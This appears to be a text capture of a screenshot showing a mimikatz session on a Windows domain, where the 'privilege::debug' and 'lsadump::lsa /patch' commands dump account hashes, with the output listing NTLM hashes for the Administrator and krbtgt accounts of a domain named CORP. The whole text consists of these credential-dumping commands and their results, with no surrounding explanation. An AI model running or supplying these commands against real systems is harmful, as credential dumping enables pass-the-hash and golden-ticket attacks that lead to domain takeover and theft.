 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /patch
Domain : CORP / S-1-5-21-1602875587-2787523311-2599479668
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : e2b475c11da2a0748290d87aa966c327
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000001f6 (502)
User : krbtgt
LM   :
NTLM : 75b60230a2394a812000dbfad8415965
...